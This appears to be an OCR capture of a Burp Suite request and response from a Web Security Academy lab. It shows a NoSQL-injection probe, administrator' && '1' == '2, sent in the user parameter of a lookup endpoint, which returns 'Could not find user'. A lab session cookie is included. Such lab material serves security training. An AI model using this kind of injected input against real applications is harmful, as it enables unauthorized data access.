 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'+%26%26+'1'+%3d%3d+'2 HTTP/2
2 Host: 0ac100520398c8648119eda000b700bb.web-security-academy.net
3 Cookie: session=mZRdy1v829bepMgAJ8tuxQ8RclyUoOZl
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac100520398c8648119eda000b700bb.web-security-academy.net/my-a
ccount?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }